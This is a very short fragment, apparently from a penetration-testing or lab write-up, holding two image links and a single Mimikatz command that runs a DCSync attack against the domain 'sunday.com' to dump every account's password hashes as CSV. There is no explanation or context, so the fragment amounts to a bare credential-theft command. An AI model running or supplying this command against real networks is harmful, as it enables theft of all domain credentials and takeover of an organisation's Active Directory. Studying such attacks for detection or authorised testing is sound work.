 mimikatz.exe "lsadump::dcsync /domain:sunday.com /all /csv" exit